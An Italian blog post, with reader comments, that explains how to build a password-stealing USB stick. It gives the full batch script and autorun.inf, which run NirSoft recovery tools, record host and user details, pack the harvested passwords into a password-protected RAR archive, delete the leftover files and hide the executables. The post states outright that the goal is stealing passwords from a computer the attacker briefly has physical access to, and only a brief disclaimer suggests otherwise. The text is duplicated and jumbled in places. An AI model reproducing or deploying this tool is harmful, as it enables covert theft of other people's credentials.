La chiavetta Usb ruba password
Il sito web Nirsoft fornisce diversi programmi gratuiti per recuperare le password salvate nel computer che si sta usando nel caso in cui le si dimentichino. E’ possibile però usare questi programmi gratuiti per altri scopi, come rubare le password del computer che si sta utilizzando.
Se un malintenzionato ha accesso fisico al computer da cui rubare le password, ha a disposizione solo pochi secondi per compiere l’”operazione”. Da questa necessità, ecco l’idea di usare una chiavetta USB. Con questo articolo, voglio semplicemente farvi vedere come sia facile creare una chiavetta USB che, inserita nel computer che ci interessa, salva le password trovate all’interno della chiavetta stessa.
Così facendo, basta collegare la chiavetta al computer che ci interessa, fare un semplice click e dopo qualche secondo staccare la chiavetta ed allontanarci dal computer con le password. Per realizzare questa chiavetta USB speciale, prima di tutto, create una cartella sul vostro desktop con il nome di Chiavetta. Questa cartella conterrà tutti i file che andranno copiati nella chiavetta.
Collegatevi alla pagina del sito web di Nirsoft per scaricare i programmi per recuperare le password. Vi consiglio di scaricare solo i programmi che vi recuperano le password che vi interessano. Se avete intenzione, ad esempio, di recuperare solo le password dei programmi di chat e quelli delle e-mail, scaricate i programmi MessenPass e Mail PassView.
Dopo aver scaricato i pacchetti con i programmi per recuperare le password, estraeteli nella cartella Chiavetta. In questa cartella lasciate solo i programmi veri e propri: cancellate, in breve, gli altri file come il readme.txt o la guida di utilizzo del programma.
A questo punto, scaricate ed installate l’ultima versione di Winrar. Andate su questa pagina e fate click sulla voce WinRAR 3.60 (Graphic and command line). Dopo aver installato Winrar, andate su Start/Risorse del computer/C:/Programmi/WinRAR, copiate ed incollate il programma Rar.exe nella cartella del desktop Chiavetta.
Adesso aprite il Blocco Note, andando su Start/Tutti i programmi/Accessori/Blocco note, e scrivete la seguente riga per ogni programma che recupera le password che avete inserito nella cartella Chiavetta:
La password è case sensitive: fanno differenza, quindi, le lettere maiuscole e quelle minuscole. Alla fine i programmi utilizzati per recuperare le password vengono nascosti e le pagine HTML eliminate, poichè già inserite nell’archivio .RAR. Nel mio caso (programmi MessenPass e Mail PassView), ho scritto queste righe:
Dopo aver creato il file lancia.bat, create il file autorun.inf sempre con il Blocco note:

Dovete semplicemente copiare tutti i file nella cartella principale della vostra chiavetta USB per concludere la sua creazione. Se volete fare delle prove, dopo aver copiato i file, estraete ed inserite la chiavetta. Verrà aperta la seguente finestra:

Se selezionate la prima voce (Preleva password) e fate click sul tasto OK, le password del computer verranno salvate all’interno dell’archivio protetto .RAR. A questo punto, basta staccare la chiavetta ed andare in un computer sicuro con Winrar installato per leggere le password trovate.
[via Aranzulla]
P.s. Questo articolo non vuole essere una guida per malintenzionati, ma uno strumento per capire quanto il nostro Sistema sia vulnerabile dagli attacchi esterni ed eventualmente un aiuto per recuperare le proprie Password dimenticate!
Se un malintenzionato ha accesso fisico al computer da cui rubare le password, ha a disposizione solo pochi secondi per compiere l’”operazione”. Da questa necessità, ecco l’idea di usare una chiavetta USB. Con questo articolo, voglio semplicemente farvi vedere come sia facile creare una chiavetta USB che, inserita nel computer che ci interessa, salva le password trovate all’interno della chiavetta stessa.
Così facendo, basta collegare la chiavetta al computer che ci interessa, fare un semplice click e dopo qualche secondo staccare la chiavetta ed allontanarci dal computer con le password. Per realizzare questa chiavetta USB speciale, prima di tutto, create una cartella sul vostro desktop con il nome di Chiavetta. Questa cartella conterrà tutti i file che andranno copiati nella chiavetta.
Collegatevi alla pagina del sito web di Nirsoft per scaricare i programmi per recuperare le password. Vi consiglio di scaricare solo i programmi che vi recuperano le password che vi interessano. Se avete intenzione, ad esempio, di recuperare solo le password dei programmi di chat e quelli delle e-mail, scaricate i programmi MessenPass e Mail PassView.
Dopo aver scaricato i pacchetti con i programmi per recuperare le password, estraeteli nella cartella Chiavetta. In questa cartella lasciate solo i programmi veri e propri: cancellate, in breve, gli altri file come il readme.txt o la guida di utilizzo del programma.
A questo punto, scaricate ed installate l’ultima versione di Winrar. Andate su questa pagina e fate click sulla voce WinRAR 3.60 (Graphic and command line). Dopo aver installato Winrar, andate su Start/Risorse del computer/C:/Programmi/WinRAR, copiate ed incollate il programma Rar.exe nella cartella del desktop Chiavetta.
Adesso aprite il Blocco Note, andando su Start/Tutti i programmi/Accessori/Blocco note, e scrivete la seguente riga per ogni programma che recupera le password che avete inserito nella cartella Chiavetta:
@nomedelprogramma.exe /sverhtml nomedelprogramma.htmlAl termine del file scrivete, invece, le righe:
REM Scrittura del file di logIn breve, quando avvierete questo piccolo programmino, le password verranno recuperate dal computer e salvate in diversi file .HTML. A questo punto, questi file HTML vengono inseriti in un archivio .RAR protetto da password. La password dell’archivio deve essere specificata al posto della parola PASSWORD.
@echo COMPUTERNAME = %COMPUTERNAME% > log.txt
@echo USERNAME = %USERNAME% >> log.txt
@echo USERDOMAIN = %USERDOMAIN% >> log.txt
@echo USERPROFILE = %USERPROFILE% >> log.txt
@echo. >> log.txt
@echo Oggi e’ %DATE% e sono le %TIME% >> log.txt
REM Compressione
@rar.exe a -pPASSWORD backup_%random%.rar *.html log.txt > nul
REM Eliminazione e celamento dei file usati
@del *.html
@del log.txt
@attrib +h *.exe
@attrib +h autorun.inf
La password è case sensitive: fanno differenza, quindi, le lettere maiuscole e quelle minuscole. Alla fine i programmi utilizzati per recuperare le password vengono nascosti e le pagine HTML eliminate, poichè già inserite nell’archivio .RAR. Nel mio caso (programmi MessenPass e Mail PassView), ho scritto queste righe:
@mspass.exe /sverhtml mspass.htmlAlla fine, salvate il file con il nome lancia.bat: andate semplicemente su File/Salva file con nome… e, nella finestra che si apre, scrivete lancia.bat in Nome file e selezionate Tutti i file in Salva come. Il file deve essere salvato nella Chiavetta.
@mailpv.exe /sverhtml mailpv.html
REM Scrittura del file di log
@echo COMPUTERNAME = %COMPUTERNAME% > log.txt
@echo USERNAME = %USERNAME% >> log.txt
@echo USERDOMAIN = %USERDOMAIN% >> log.txt
@echo USERPROFILE = %USERPROFILE% >> log.txt
@echo. >> log.txt
@echo Oggi e’ %DATE% e sono le %TIME% >> log.txt
REM Compressione
@rar.exe a -pPASSWORD backup_%random%.rar *.html log.txt > nul
REM Eliminazione e celamento dei file usati
@del *.html
@del log.txt
@attrib +h *.exe
@attrib +h autorun.inf
Dopo aver creato il file lancia.bat, create il file autorun.inf sempre con il Blocco note:
[autorun]A questo punto avete finito. Nella cartella troverete i seguenti file:
open=lancia.bat
action=Preleva password
Dovete semplicemente copiare tutti i file nella cartella principale della vostra chiavetta USB per concludere la sua creazione. Se volete fare delle prove, dopo aver copiato i file, estraete ed inserite la chiavetta. Verrà aperta la seguente finestra:
Se selezionate la prima voce (Preleva password) e fate click sul tasto OK, le password del computer verranno salvate all’interno dell’archivio protetto .RAR. A questo punto, basta staccare la chiavetta ed andare in un computer sicuro con Winrar installato per leggere le password trovate.
[via Aranzulla]
P.s. Questo articolo non vuole essere una guida per malintenzionati, ma uno strumento per capire quanto il nostro Sistema sia vulnerabile dagli attacchi esterni ed eventualmente un aiuto per recuperare le proprie Password dimenticate!
La chiavetta Usb ruba password
![La chiavetta Usb ruba password]() Reviewed by Nitro81
on
12:18
Rating:
Reviewed by Nitro81
on
12:18
Rating:






ci sono riuscito ma mi esce sempre "password encripted file" cosa vuol dire... di quale password parla?
RispondiEliminaguarda è spiegato chiaramente nell'articolo..se usi paro paro il codice indicato la password dell'archivio è: PASSWORD
RispondiEliminaL'autorun non funionera' mai in una chiavetta usb....
RispondiEliminaSVEGLIA
manca qualcosa per farlo funzionare...
ma roba da matti....
COSA SARA'?
:-/ :-/ :-/
RispondiEliminaOttimo sito
RispondiEliminama io quando metto la usb nn me appare prleva pass ma tutta la cartella coi file
RispondiElimina:-l
allora fai partire manualmente il file lancia.bat!
RispondiEliminala password si può modificare:
RispondiEliminasostituisci il codice PASSWORD
metti il codice che vuoi utilizzare
grazie per la password
RispondiEliminafanne buon uso! ;)
RispondiEliminaMa.. viene fuori solo il nome del pc e basta.. e l'ora fine.. HELP ME? HELP?
RispondiEliminaIl sistema della "chiavetta scopri password" recupera le parole chiave solo se salvate nel pc e solo se vengono istallati i software specifici di recupero. Nell'articolo trovi i link
RispondiElimina